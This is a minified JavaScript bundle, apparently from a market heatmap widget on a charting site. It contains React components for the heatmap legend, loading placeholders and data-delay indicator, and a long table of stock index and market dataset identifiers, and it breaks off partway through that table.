Ap(e){const{children:t,initialOptions:o}=e,[n]=(0,r.useState)(o),a=(0,r.useMemo)((()=>({hasTopBar:n.hasTopBar??mp,isDataSetEnabled:n.isDataSetEnabled??Sp,isZoomEnabled:n.isZoomEnabled??gp,hasSymbolTooltip:n.hasSymbolTooltip??Ep,isWidget:n.isWidget??_p,customer:n.customer,onSymbolClick:n.onSymbolClick,onSymbolRightClick:n.onSymbolRightClick})),[n]);return r.createElement(Ko.Provider,{value:a},t)}var vp=o(156938);function fp(){const[e,t]=(0,r.useState)((()=>Tc.getState()));return(0,r.useEffect)((()=>Tc.subscribe((e=>{t(e)}))),[]),r.createElement("div",{className:sa()(vp.heatmapOverlay,e&&vp.showOverlay),"data-html2canvas-ignore":!0})}var Tp=o(928967);function Dp(e){const{legendBlockItems:t,onClick:n,className:a}=e,{onKeyDown:s,onFocus:i}=ji('[data-linear-keyboard-navigation="market-heatmap-legend-item"]',{horizontal:!0,isRtl:(0,_.isRtl)()});return r.createElement("div",{className:sa()(Tp.legend,a),"data-qa-id":"market-heatmap-legend","aria-label":D.t(null,void 0,o(837265)),onKeyDown:s,onFocus:i},t.map(((e,o)=>{const a=0===o,s=o===t.length-1;return r.createElement(Mp,{key:`${o}-${e.value}`,legendBLockItem:e,isFirst:a,isLast:s,onClick:()=>n(o)})})))}function Mp(e){const{legendBLockItem:{value:t,color:n,range:a,isActive:s},isFirst:i,isLast:l,onClick:c}=e,u=(0,r.useMemo)((()=>null===a[0]?D.t(null,{replace:{low:a[1]??""}},o(978705)):null===a[1]?D.t(null,{replace:{high:a[0]??""}},o(365069)):D.t(null,{replace:{low:a[0],high:a[1]}},o(668546))),[a]),d=s?{backgroundColor:n}:{};return r.createElement(rs.LightButton,{className:sa()("apply-common-tooltip",Tp.legendItem,!s&&Tp.inactive),title:u,variant:"ghost",size:"small",tabIndex:0,ellipsis:!1,onClick:c,"aria-label":D.t(null,void 0,o(936074)),"data-qa-id":"market-heatmap-legend-item","data-linear-keyboard-navigation":"market-heatmap-legend-item"},r.createElement("div",null,r.createElement("div",{className:Tp.value},t),r.createElement("div",{className:sa()(Tp.bar,i&&Tp.firstBar,l&&Tp.lastBar),style:d})))}var bp=o(703003),yp=o.n(bp);var Cp=o(898191),Ip=o.n(Cp);const Rp=24;var kp=o(863875),Pp=o.n(kp);const xp=42;var wp=o(80831),Op=o.n(wp)
;var Lp=o(833769),Np=o.n(Lp);class Bp extends r.PureComponent{render(){const{children:e,className:t,animated:o=!0,inputRef:n}=this.props;return r.createElement("div",{ref:n,className:sa()(Np().wrapper,o&&Np().animated,t)},e)}}Bp.Container=function(e){const{className:t,style:o,children:n}=e;return r.createElement("div",{className:sa()(yp().wrapper,t),style:o},n)},Bp.Circle=function(e){const{className:t,style:o,size:n=Rp}=e;return r.createElement("div",{className:sa()(Ip().wrapper,t),style:{height:n,width:n,...o}})},Bp.Square=function(e){const{className:t,style:o,size:n=xp}=e;return r.createElement("div",{className:sa()(Pp().wrapper,t),style:{width:n,height:n,...o}})},Bp.Rectangle=function(e){const{className:t,style:o,width:n,height:a}=e;return r.createElement("div",{className:sa()(Op().wrapper,t),style:{width:n,height:a,...o}})};var Fp=o(802143);function Xp(e){const{className:t}=e;return r.createElement(Bp,{className:t},r.createElement("div",{className:Fp.legendContainer},r.createElement(Bp.Rectangle,{className:Fp.legend})),r.createElement(Bp.Rectangle,{className:Fp.delayIndicator}))}var Kp=o(647244),zp=o(149199);function Gp(e){const{className:t,delayInfo:o}=e,n=(0,Kp.useSafeMobileTouch)(),a=(0,r.useRef)(null),s=o.tooltipText;return(0,r.useEffect)((()=>{if(!n)return;const e=a.current;if(e)return e.addEventListener("click",t),e.addEventListener("mouseout",o),document.addEventListener("touchstart",o),()=>{e.removeEventListener("click",t),e.removeEventListener("mouseout",o),document.removeEventListener("touchstart",o)};function t(){lc((0,i.ensureNotNull)(e),{below:!0,tooltipDelay:0,content:{type:"text",data:s}})}function o(){hc()}}),[s,n]),r.createElement("div",{ref:a,title:o.tooltipText,"data-html2canvas-ignore":!0,className:sa()(zp.wrapper,"apply-common-tooltip",t)},r.createElement("div",{className:zp.indicator},o.delayTypeIndicator))}var Hp=o(687983);function Up(e){const t=(0,a.useSelector)(Fo),{toggleLegendBlocksActive:n}=hr(),{state:{payload:s,updateMode:i}}=cn(),l=null!==s,c=function(e){if("endofday"===e.mode)return{delayTypeIndicator:"E",tooltipText:D.t(null,void 0,o(530684))};if("delayed_streaming"===e.mode&&null!==e.interval){const t=Math.floor(e.interval/60);return{delayTypeIndicator:"D",tooltipText:D.t(null,{replace:{number:String(t)}},o(381596))}}return null}(i);return r.createElement("div",{className:sa()(Hp.wrapper)},l?r.createElement("div",{className:Hp.bottomBar},r.createElement("div",{className:Hp.legendRow},r.createElement(Dp,{className:Hp.legend,legendBlockItems:t,onClick:n})),c&&r.createElement(Gp,{delayInfo:c})):r.createElement(Xp,{className:Hp.bottomBar}))}var Vp=o(794717);class Wp extends r.PureComponent{constructor(e){super(e),this.heatmapContainerRef=(0,r.createRef)()}componentDidUpdate(e){const{...t}=this.state;this.setState({...t})}render(){return r.createElement(l,{Context:dr},(e=>{const{isFullscreen:t,toggleIsFullscreen:o}=e;return t?r.createElement(h,{toggleIsFullscreen:o},this._getContent()):r.createElement(r.Fragment,null,this._getContent())}))}_getContent(){
const{CopyrightComponent:e}=this.props;return r.createElement(r.Fragment,null,r.createElement(l,{Context:Ko},(t=>r.createElement("div",{id:"heatmap-content-container",ref:this.heatmapContainerRef,className:Vp.screenerMapWrapper},this._renderTopBar(t.hasTopBar,this.heatmapContainerRef),r.createElement(pp,{CopyrightComponent:e}),this._renderBottomBar(t.hasTopBar),r.createElement(fp,null)))))}_renderTopBar(e,t){return e?r.createElement(Wu,{heatmapContainerRef:t}):r.createElement(l,{Context:dr},(e=>r.createElement(l,{Context:ln},(t=>r.createElement(Vu,{value:e.breadcrumbs,isRTL:t.state.isRTL})))))}_renderBottomBar(e){return r.createElement(Up,null)}}class Yp{constructor(e,t={}){this._pageTitle="",this._unsubscribes=[],this._options=t,this._container=document.querySelector(e),this._marketType=this._container.getAttribute("data-type");const o=this._options.isWidget??!1;this._market=Do(this._marketType,{isWidget:o}),this._pageTitle=this._market.title;const{store:r}=function(e,t){const o=(0,qu.combineReducers)({settings:ur});return{store:(0,Yo.configureStore)({reducer:o,middleware:o=>[...o(),Wl(e,t)]})}}(this._marketType,o);this._store=r;const{sizeOptions:n,colorOptions:a,datasetOptions:i,groupOptions:l,sizeParameters:c,colorParameters:u,datasetParameters:d,groupParameters:h}=Se(this._market),[p,m,S,g,E,_]=Qu(this._market,{sizeParameters:c,colorParameters:u,datasetParameters:d,groupParameters:h},this._options.initialData),A=this._market.getDefaultDisplaySettings(),v=(0,s.merge)(A,t.initialData?.displaySettings??{});this._store.dispatch(jo({sizeOptions:n,colorOptions:a,datasetOptions:i,groupOptions:l,sizeParameters:c,colorParameters:u,datasetParameters:d,groupParameters:h,dataset:p,exchanges:m,colorParameter:S,sizeParameter:g,groupBy:E,activeGroup:_,isMonoSize:t.initialData?.isMonoSize??!1,displaySettings:v}));const{onSettingsDataChanged:f}=t;if("function"==typeof f){const e=this._store.subscribe((()=>{return f({isMonoSize:(e=this._store.getState().settings).isMonoSize,activeGroup:e.activeGroup,blockColor:e.colorParameter,blockSize:e.sizeParameter,dataSource:e.dataset,exchanges:e.exchanges,grouping:e.groupBy,displaySettings:e.displaySettings});var e}));this._unsubscribes.push(e)}this.render()}destroy(){n.unmountComponentAtNode(this._container),this._unsubscribes.forEach((e=>e()))}render(){const{isWidget:e,customer:t,onSymbolClick:o,onSymbolRightClick:s,features:i,CopyrightComponent:l}=this._options,{hasTopBar:c,isDataSetEnabled:u,isZoomEnabled:d,hasSymbolTooltip:h}=i||{},p={isWidget:e,customer:t,onSymbolClick:o,onSymbolRightClick:s,hasTopBar:c,isDataSetEnabled:u,isZoomEnabled:d,hasSymbolTooltip:h};n.render(r.createElement(a.Provider,{store:this._store},r.createElement(Ap,{initialOptions:p},r.createElement(Uo,{container:this._container,marketType:this._marketType,pageTitle:this._pageTitle},r.createElement(pr,null,r.createElement(on,{dataBuilderId:"mainHeatmap"},r.createElement(un,null,r.createElement(na,null,r.createElement(Zu,null,r.createElement(ea,null,r.createElement(Wp,{CopyrightComponent:l})))))))))),this._container)}}},
441281:(e,t,o)=>{"use strict";o.d(t,{DATASETS_TITLES:()=>l,DataSets:()=>s,MARKETS_FOR_DATASETS:()=>u,getScanUrlByMarket:()=>c});var r=o(729193);function n(e){const t=`#${e}-symbol-description`,n=r.t(t,void 0,o(258667));return n===t?null:n}function a(e){if(void 0!==e.pro_name){const t=n(e.pro_name);if(null!==t)return t;if(void 0!==e.short_name){const t=n(e.short_name);if(null!==t)return t}}return"en"!==e.language&&void 0!==e.local_description&&e.language===window.language||"en"===e.language&&void 0!==e.local_description&&e.language===window.language?e.local_description:e.description||""}var s,i=o(530799);!function(e){e.BCBAIMV="BCBAIMV",e.AllAR="AllAR",e.AllAU="AllAU",e.ASX200="ASX200",e.BEL20="BEL20",e.AllBE="AllBE",e.IBOV="IBOV",e.IBXL="IBXL",e.AllBR="AllBR",e.TSX="TSX",e.AllCA="AllCA",e.BCSSPIPSA="BCSSPIPSA",e.AllCL="AllCL",e.SZSE399001="SZSE399001",e.AllCN="AllCN",e.BVCICAP="BVCICAP",e.AllCO="AllCO",e.CSECYALTE="CSECYALTE",e.CSECYMAIN="CSECYMAIN",e.CSECYGEN="CSECYGEN",e.CSECYINVE="CSECYINVE",e.CSECYHOTEL="CSECYHOTEL",e.CSECYFTSE20="CSECYFTSE20",e.AllCY="AllCY",e.OMXCOPOMXC25="OMXCOPOMXC25",e.AllDK="AllDK",e.EGXEGX30="EGXEGX30",e.AllEG="AllEG",e.OMXTSEOMXTGI="OMXTSEOMXTGI",e.AllEE="AllEE",e.SX5E="SX5E",e.SXXP="SXXP",e.AllEUN="AllEUN",e.AllEU="AllEU",e.HELSINKI25="HELSINKI25",e.AllFI="AllFI",e.CAC40="CAC40",e.SBF120="SBF120",e.AllFR="AllFR",e.DAX="DAX",e.MDAX="MDAX",e.SDAX="SDAX",e.TECDAX="TECDAX",e.AllDE="AllDE",e.ATHEXGD="ATHEXGD",e.ATHEXFTSEA="ATHEXFTSEA",e.ATHEXFTSEM="ATHEXFTSEM",e.ATHEXFTSE="ATHEXFTSE",e.AllGRC="AllGRC",e.HSI="HSI",e.AllHK="AllHK",e.HSTECH="HSTECH",e.HSCEI="HSCEI",e.BETBUX="BETBUX",e.AllHU="AllHU",e.OMXICEOMXI15="OMXICEOMXI15",e.AllIS="AllIS",e.NIFTY50="NIFTY50",e.SENSEX="SENSEX",e.CNX500="CNX500",e.NIFTYJR="NIFTYJR",e.AllIN="AllIN",e.IDX30="IDX30",e.AllID="AllID",e.ISEQ="ISEQ",e.ISE20="ISE20",e.AllIE="AllIE",e.TA35="TA35",e.TA125="TA125",e.AllIL="AllIL",e.FTSEMIB="FTSEMIB",e.AllIT="AllIT",e.NI225="NI225",e.AllJP="AllJP",e.AllKE="AllKE",e.KSEBKA="KSEBKA",e.KSEBKM50="KSEBKM50",e.KSEBKM="KSEBKM",e.KSEBKP="KSEBKP",e.AllKW="AllKW",e.OMXRSEOMXRGI="OMXRSEOMXRGI",e.AllLV="AllLV",e.OMXVSEOMXVGI="OMXVSEOMXVGI",e.AllLT="AllLT",e.LUXG="LUXG",e.LUXX="LUXX",e.AllLU="AllLU",e.AllMY="AllMY",e.BMVME="BMVME",e.F4GBIVA="F4GBIVA",e.FTBIVA="FTBIVA",e.AllMX="AllMX",e.CSEMAMASIE="CSEMAMASIE",e.CSEMAMASID="CSEMAMASID",e.CSEMAMASI="CSEMAMASI",e.CSEMAMASIR="CSEMAMASIR",e.CSEMAMASRN="CSEMAMASRN",e.AllMA="AllMA",e.AEX="AEX",e.AllNL="AllNL",e.NZXNZ50G="NZXNZ50G",e.AllNZ="AllNZ",e.NSENGNGX30="NSENGNGX30",e.AllNGA="AllNGA",e.AllNO="AllNO",e.PSXBKTI="PSXBKTI",e.PSXJSMFI="PSXJSMFI",e.PSXKMI30="PSXKMI30",e.PSXKSE30="PSXKSE30",e.PSXKSE100="PSXKSE100",e.PSXKMIALLSHR="PSXKMIALLSHR",e.PSXALLSHR="PSXALLSHR",e.PSXMZNPI="PSXMZNPI",e.PSXNBPPGI="PSXNBPPGI",e.PSXNITPGI="PSXNITPGI",e.PSXOGTI="PSXOGTI",e.PSXUPP9="PSXUPP9",e.AllPK="AllPK",e.BVLSPBLPGPT="BVLSPBLPGPT",e.AllPE="AllPE",e.AllPH="AllPH",e.GPWWIG20="GPWWIG20",e.AllPO="AllPO",e.EURONEXTPSI20="EURONEXTPSI20",e.AllPRT="AllPRT",e.QSEGNRI="QSEGNRI",e.AllQA="AllQA",e.BVBBET="BVBBET",
e.AllRO="AllRO",e.MOEXRUSSIA="MOEXRUSSIA",e.MOEXBROAD="MOEXBROAD",e.MOEXSMID="MOEXSMID",e.RTS="RTS",e.RTSBROAD="RTSBROAD",e.AllRU="AllRU",e.TADAWULTBNI="TADAWULTBNI",e.TADAWULTCGI="TADAWULTCGI",e.TADAWULTDAI="TADAWULTDAI",e.TADAWULTENI="TADAWULTENI",e.TADAWULTFBI="TADAWULTFBI",e.TADAWULTHEI="TADAWULTHEI",e.TADAWULTISI="TADAWULTISI",e.TADAWULTMTI="TADAWULTMTI",e.TADAWULTRMI="TADAWULTRMI",e.TADAWULTRLI="TADAWULTRLI",e.TADAWULTASI="TADAWULTASI",e.TADAWULTTSI="TADAWULTTSI",e.AllSA="AllSA",e.BELEX15="BELEX15",e.BELEXLINE="BELEXLINE",e.AllRS="AllRS",e.TVCSTI="TVCSTI",e.AllSGP="AllSGP",e.SAX="SAX",e.AllSK="AllSK",e.SA40="SA40",e.AllZA="AllZA",e.KOSPI="KOSPI",e.KOSPI200="KOSPI200",e.KOSDAQ="KOSDAQ",e.KOSDAQ150="KOSDAQ150",e.AllKR="AllKR",e.IBEX35="IBEX35",e.BMEIS="BMEIS",e.BMEICC="BMEICC",e.BMEINDGRO15="BMEINDGRO15",e.BMEINDGROAS="BMEINDGROAS",e.AllES="AllES",e.CSELKSPSL20="CSELKSPSL20",e.AllLKA="AllLKA",e.OMXS30="OMXS30",e.AllSWE="AllSWE",e.SIXSMI="SIXSMI",e.AllCHE="AllCHE",e.GTSM50="GTSM50",e.TW50="TW50",e.AllTW="AllTW",e.SET50="SET50",e.SET100="SET100",e.AllTH="AllTH",e.BIST100="BIST100",e.BISTTUM="BISTTUM",e.BIST30="BIST30",e.BISTBANK="BISTBANK",e.BISTTEK="BISTTEK",e.BISTELKT="BISTELKT",e.BISTGIDA="BISTGIDA",e.ALLTR="ALLTR",e.ADXFADX15="ADXFADX15",e.DFMDFMGI="DFMDFMGI",e.AllARE="AllARE",e.UK100="UK100",e.AllUK="AllUK",e.SPX500="SPX500",e.NASDAQ100="NASDAQ100",e.NASDAQCOMPOSITE="NASDAQCOMPOSITE",e.DJCA="DJCA",e.DJDJI="DJDJI",e.DJDJT="DJDJT",e.DJDJU="DJDJU",e.NASDAQBKX="NASDAQBKX",e.TVCRUI="TVCRUI",e.TVCRUT="TVCRUT",e.TVCRUA="TVCRUA",e.USATop1000="USATop1000",e.AllUSA="AllUSA",e.BVCVIFINANCIE="BVCVIFINANCIE",e.BVCVIBC="BVCVIBC",e.BVCVIINDUSTR="BVCVIINDUSTR",e.AllVE="AllVE",e.AllVN="AllVN",e.Crypto="Crypto",e.CryptoWithoutBTC="CryptoWithoutBTC",e.CryptoWithoutStable="CryptoWithoutStable",e.CryptoDeFi="CryptoDeFi",e.AllAUEtf="AllAUEtf",e.AllBREtf="AllBREtf",e.AllCAEtf="AllCAEtf",e.AllFREtf="AllFREtf",e.AllDEEtf="AllDEEtf",e.AllHKEtf="AllHKEtf",e.AllINEtf="AllINEtf",e.AllILEtf="AllILEtf",e.AllITEtf="AllITEtf",e.AllJPEtf="AllJPEtf",e.AllLUEtf="AllLUEtf",e.AllMYEtf="AllMYEtf",e.AllNLEtf="AllNLEtf",e.AllNZEtf="AllNZEtf",e.AllPOEtf="AllPOEtf",e.AllROEtf="AllROEtf",e.AllRUEtf="AllRUEtf",e.AllSAEtf="AllSAEtf",e.AllSGPEtf="AllSGPEtf",e.AllZAEtf="AllZAEtf",e.AllESEtf="AllESEtf",e.AllCHEEtf="AllCHEEtf",e.AllTWEtf="AllTWEtf",e.AllTHEtf="AllTHEtf",e.AllTREtf="AllTREtf",e.AllUKEtf="AllUKEtf",e.AllAREEtf="AllAREEtf",e.AllUSEtf="AllUSEtf",e.AllVNEtf="AllVNEtf"}(s||(s={}));const l={[s.BCBAIMV]:()=>a({description:"S&P MERVAL Index",pro_name:"BCBA:IMV",short_name:"IMV"}),[s.AllAR]:()=>r.t(null,void 0,o(730849)),[s.ASX200]:()=>a({description:"S&P/ASX 200 Index",pro_name:"ASX:XJO",short_name:"XJO"}),[s.AllAU]:()=>r.t(null,void 0,o(177126)),[s.BEL20]:()=>a({description:"BEL 20 Index",pro_name:"EURONEXT:BEL20",short_name:"BEL20"}),[s.AllBE]:()=>r.t(null,void 0,o(995351)),[s.IBOV]:()=>a({description:"Bovespa Index",pro_name:"BMFBOVESPA:IBOV",short_name:"IBOV"}),[s.IBXL]:()=>a({description:"Brazil 50 Index",pro_name:"BMFBOVESPA:IBXL",
short_name:"IBXL"}),[s.AllBR]:()=>r.t(null,void 0,o(569116)),[s.TSX]:()=>a({description:"S&P/TSX Composite index",pro_name:"TSX:TSX",short_name:"TSX"}),[s.AllCA]:()=>r.t(null,void 0,o(177898)),[s.BCSSPIPSA]:()=>a({description:"S&P IPSA Index",pro_name:"BCS:SP_IPSA",short_name:"SP_IPSA"}),[s.AllCL]:()=>r.t(null,void 0,o(176125)),[s.SZSE399001]:()=>a({description:"Shenzhen Component Index",pro_name:"SZSE:399001",short_name:"399001"}),[s.AllCN]:()=>r.t(null,void 0,o(924770)),[s.BVCICAP]:()=>a({description:"MSCI COLCAP Index",pro_name:"BVC:ICAP",short_name:"ICAP"}),[s.AllCO]:()=>r.t(null,void 0,o(288847)),[s.CSECYALTE]:()=>a({description:"CSE Alternative Market Index",pro_name:"CSECY:ALTE",short_name:"ALTE"}),[s.CSECYGEN]:()=>a({description:"CSE General Index",pro_name:"CSECY:GEN",short_name:"GEN"}),[s.CSECYMAIN]:()=>a({description:"CSE Main Market Index",pro_name:"CSECY:MAIN",short_name:"MAIN"}),[s.CSECYINVE]:()=>a({description:"CSE Investment Market Index",pro_name:"CSECY:INVE",short_name:"INVE"}),[s.CSECYHOTEL]:()=>a({description:"CSE Hotels Index",pro_name:"CSECY:HOTEL",short_name:"HOTEL"}),[s.CSECYFTSE20]:()=>a({description:"FTSE/CySE 20 Index",pro_name:"CSECY:FTSE20",short_name:"FTSE20"}),[s.AllCY]:()=>r.t(null,void 0,o(502101)),[s.OMXCOPOMXC25]:()=>a({description:"OMX Copenhagen 25 Index",pro_name:"OMXCOP:OMXC25",short_name:"OMXC25"}),[s.AllDK]:()=>r.t(null,void 0,o(392467)),[s.EGXEGX30]:()=>a({description:"EGX 30 Index",pro_name:"EGX:EGX30",short_name:"EGX30"}),[s.AllEG]:()=>r.t(null,void 0,o(874019)),[s.OMXTSEOMXTGI]:()=>a({description:"OMX Tallinn Gross Index",pro_name:"OMXTSE:OMXTGI",short_name:"OMXTGI"}),[s.AllEE]:()=>r.t(null,void 0,o(713535)),[s.SX5E]:()=>a({description:"STOXX 50",pro_name:"TVC:SX5E",short_name:"SX5E"}),[s.SXXP]:()=>a({description:"STOXX 600",pro_name:"TVC:SXXP",short_name:"SXXP"}),[s.AllEUN]:()=>r.t(null,void 0,o(641196)),[s.AllEU]:()=>r.t(null,void 0,o(677960)),[s.HELSINKI25]:()=>a({description:"OMX Helsinki 25 Index",pro_name:"OMXHEX:OMXH25",short_name:"OMXH25"}),[s.AllFI]:()=>r.t(null,void 0,o(684696)),[s.CAC40]:()=>a({description:"CAC 40 Index",pro_name:"EURONEXT:PX1",short_name:"PX1"}),[s.SBF120]:()=>a({description:"SBF 120 Index",pro_name:"EURONEXT:PX4",short_name:"PX4"}),[s.AllFR]:()=>r.t(null,void 0,o(788891)),[s.DAX]:()=>a({description:"DAX Index",pro_name:"XETR:DAX",short_name:"DAX"}),[s.MDAX]:()=>a({description:"MDAX Index",pro_name:"XETR:MDAX",short_name:"MDAX"}),[s.SDAX]:()=>a({description:"SDAX Index",pro_name:"XETR:SDXP",short_name:"SDXP"}),[s.TECDAX]:()=>a({description:"TecDAX Index",pro_name:"XETR:TDXP",short_name:"TDXP"}),[s.AllDE]:()=>r.t(null,void 0,o(961662)),[s.ATHEXGD]:()=>a({description:"ATHEX Composite Index",pro_name:"ATHEX:GD",short_name:"GD"}),[s.ATHEXFTSEA]:()=>a({description:"FTSE/ATHEX Market Index",pro_name:"ATHEX:FTSEA",short_name:"FTSEA"}),[s.ATHEXFTSEM]:()=>a({description:"FTSE/ATHEX Mid Cap Index",pro_name:"ATHEX:FTSEM",short_name:"FTSEM"}),[s.ATHEXFTSE]:()=>a({description:"FTSE/ATHEX Large Cap Index",pro_name:"ATHEX:FTSE",short_name:"FTSE"}),
[s.AllGRC]:()=>r.t(null,void 0,o(910281)),[s.HSI]:()=>a({description:"Hang Seng Index",pro_name:"HSI:HSI",short_name:"HSI"}),[s.AllHK]:()=>r.t(null,void 0,o(415829)),[s.HSTECH]:()=>a({description:"Hang Seng Tech Index",pro_name:"HSI:HSTECH",short_name:"HSTECH"}),[s.HSCEI]:()=>a({description:"Hang Seng China Enterprises Index",pro_name:"HSI:HSCEI",short_name:"HSCEI"}),[s.BETBUX]:()=>a({description:"Budapest Stock Exchange Index",pro_name:"BET:BUX",short_name:"BUX"}),[s.AllHU]:()=>r.t(null,void 0,o(232897)),[s.OMXICEOMXI15]:()=>a({description:"OMX Iceland 15 Index",pro_name:"OMXICE:OMXI15",short_name:"OMXI15"}),[s.AllIS]:()=>r.t(null,void 0,o(986954)),[s.NIFTY50]:()=>a({description:"Nifty 50 Index",pro_name:"NSE:NIFTY",short_name:"NIFTY"}),[s.SENSEX]:()=>a({description:"S&P BSE SENSEX Index",pro_name:"BSE:SENSEX",short_name:"SENSEX"}),[s.CNX500]:()=>a({description:"Nifty 500 Index",pro_name:"NSE:CNX500",short_name:"CNX500"}),[s.NIFTYJR]:()=>a({description:"Nifty Next 50 Index",pro_name:"NSE:NIFTYJR",short_name:"NIFTYJR"}),[s.AllIN]:()=>r.t(null,void 0,o(186607)),[s.IDX30]:()=>a({description:"IDX 30 Index",pro_name:"IDX:IDX30",short_name:"IDX30"}),[s.AllID]:()=>r.t(null,void 0,o(570678)),[s.ISEQ]:()=>a({description:"ISEQ All Share Index",pro_name:"EURONEXT:ISEQ",short_name:"ISEQ"}),[s.ISE20]:()=>a({description:"ISEQ 20 Index",pro_name:"EURONEXT:ISE20",short_name:"ISE20"}),[s.AllIE]:()=>r.t(null,void 0,o(62322)),[s.TA35]:()=>a({description:"TA-35 Index",pro_name:"TASE:TA35",short_name:"TA35"}),[s.TA125]:()=>a({description:"TA-125 Index",pro_name:"TASE:TA125",short_name:"TA125"}),[s.AllIL]:()=>r.t(null,void 0,o(747700)),[s.FTSEMIB]:()=>a({description:"FTSE MIB Index",pro_name:"INDEX:FTSEMIB",short_name:"FTSEMIB"}),[s.AllIT]:()=>r.t(null,void 0,o(121980)),[s.NI225]:()=>a({description:"Japan 225 Index",pro_name:"TVC:NI225",short_name:"NI225"}),[s.AllJP]:()=>r.t(null,void 0,o(732868)),[s.AllKE]:()=>r.t(null,void 0,o(294075)),[s.KSEBKA]:()=>a({description:"Boursa Kuwait All Share Index",pro_name:"KSE:BKA",short_name:"BKA"}),[s.KSEBKM50]:()=>a({description:"Boursa Kuwait Main Market 50 Index",pro_name:"KSE:BKM50",short_name:"BKM50"}),[s.KSEBKM]:()=>a({description:"Boursa Kuwait Main Market Index",pro_name:"KSE:BKM",short_name:"BKM"}),[s.KSEBKP]:()=>a({description:"Boursa Kuwait Premier Market Index",pro_name:"KSE:BKP",short_name:"BKP"}),[s.AllKW]:()=>r.t(null,void 0,o(512491)),[s.OMXRSEOMXRGI]:()=>a({description:"OMX Riga Gross Index",pro_name:"OMXRSE:OMXRGI",short_name:"OMXRGI"}),[s.AllLV]:()=>r.t(null,void 0,o(294674)),[s.OMXVSEOMXVGI]:()=>a({description:"OMX Vilnius Gross Index",pro_name:"OMXVSE:OMXVGI",short_name:"OMXVGI"}),[s.AllLT]:()=>r.t(null,void 0,o(85037)),[s.LUXG]:()=>a({description:"Lux General Index",pro_name:"LUXSE:LUXG",short_name:"LUXG"}),[s.LUXX]:()=>a({description:"LuxX Price Index",pro_name:"LUXSE:LUXX",short_name:"LUXX"}),[s.AllLU]:()=>r.t(null,void 0,o(126422)),[s.AllMY]:()=>r.t(null,void 0,o(723097)),[s.BMVME]:()=>a({description:"S&P/BMV IPC Index",pro_name:"BMV:ME",short_name:"ME"}),[s.F4GBIVA]:()=>a({
description:"FTSE4Good BIVA Index",pro_name:"FTSE:F4GBIVA",short_name:"F4GBIVA"}),[s.FTBIVA]:()=>a({description:"FTSE BIVA Index",pro_name:"FTSE:FTBIVA",short_name:"FTBIVA"}),[s.AllMX]:()=>r.t(null,void 0,o(438485)),[s.CSEMAMASIE]:()=>r.t(null,void 0,o(6885)),[s.CSEMAMASID]:()=>r.t(null,void 0,o(707482)),[s.CSEMAMASI]:()=>r.t(null,void 0,o(230435)),[s.CSEMAMASIR]:()=>r.t(null,void 0,o(720299)),[s.CSEMAMASRN]:()=>r.t(null,void 0,o(605492)),[s.AllMA]:()=>r.t(null,void 0,o(60119)),[s.AEX]:()=>a({description:"AEX Index",pro_name:"EURONEXT:AEX",short_name:"AEX"}),[s.AllNL]:()=>r.t(null,void 0,o(357228)),[s.NZXNZ50G]:()=>a({description:"S&P/NZX 50 Gross Index",pro_name:"NZX:NZ50G",short_name:"NZ50G"}),[s.AllNZ]:()=>r.t(null,void 0,o(381e3)),[s.NSENGNGX30]:()=>a({description:"NGX 30 Index",pro_name:"NSENG:NGX30",short_name:"NGX30"}),[s.AllNGA]:()=>r.t(null,void 0,o(87686)),[s.AllNO]:()=>r.t(null,void 0,o(636457)),[s.PSXBKTI]:()=>a({description:"PSX Banking Sector Tradable Index",pro_name:"PSX:BKTI",short_name:"BKTI"}),[s.PSXJSMFI]:()=>a({description:"JS Momentum Factor Index",pro_name:"PSX:JSMFI",short_name:"JSMFI"}),[s.PSXKMI30]:()=>a({description:"KMI 30 Index",pro_name:"PSX:KMI30",short_name:"KMI30"}),[s.PSXKMIALLSHR]:()=>a({description:"PSX-KMI All Share Index",pro_name:"PSX:KMIALLSHR",short_name:"KMIALLSHR"}),[s.PSXKSE30]:()=>a({description:"KSE 30 Index",pro_name:"PSX:KSE30",short_name:"KSE30"}),[s.PSXKSE100]:()=>a({description:"KSE 100 Index",pro_name:"PSX:KSE100",short_name:"KSE100"}),[s.PSXALLSHR]:()=>a({description:"KSE All Share Index",pro_name:"PSX:ALLSHR",short_name:"ALLSHR"}),[s.PSXMZNPI]:()=>a({description:"Meezan Pakistan Index",pro_name:"PSX:MZNPI",short_name:"MZNPI"}),[s.PSXNBPPGI]:()=>a({description:"NBP Pakistan Growth Index",pro_name:"PSX:NBPPGI",short_name:"NBPPGI"}),[s.PSXNITPGI]:()=>a({description:"NIT Pakistan Gateway Index",pro_name:"PSX:NITPGI",short_name:"NITPGI"}),[s.PSXOGTI]:()=>a({description:"PSX Oil & Gas Tradable Sector Index",pro_name:"PSX:OGTI",short_name:"OGTI"}),[s.PSXUPP9]:()=>a({description:"UBL Pakistan Enterprise Index",pro_name:"PSX:UPP9",short_name:"UPP9"}),[s.AllPK]:()=>r.t(null,void 0,o(806520)),[s.BVLSPBLPGPT]:()=>a({description:"S&P/BVL Peru General Index",pro_name:"BVL:SPBLPGPT",short_name:"SPBLPGPT"}),[s.AllPE]:()=>r.t(null,void 0,o(718816)),[s.AllPH]:()=>r.t(null,void 0,o(148285)),[s.GPWWIG20]:()=>a({description:"WIG20 Index",pro_name:"GPW:WIG20",short_name:"WIG20"}),[s.AllPO]:()=>r.t(null,void 0,o(383758)),[s.EURONEXTPSI20]:()=>a({description:"PSI Index",pro_name:"EURONEXT:PSI20",short_name:"PSI20"}),[s.AllPRT]:()=>r.t(null,void 0,o(78852)),[s.QSEGNRI]:()=>a({description:"QE Index",pro_name:"QSE:GNRI",short_name:"GNRI"}),[s.AllQA]:()=>r.t(null,void 0,o(988976)),[s.BVBBET]:()=>a({description:"Bucharest Exchange Trading Index",pro_name:"BVB:BET",short_name:"BET"}),[s.AllRO]:()=>r.t(null,void 0,o(339255)),[s.MOEXRUSSIA]:()=>r.t(null,void 0,o(464455)),[s.MOEXBROAD]:()=>r.t(null,void 0,o(870959)),[s.MOEXSMID]:()=>r.t(null,void 0,o(484217)),[s.RTS]:()=>r.t(null,void 0,o(61024)),
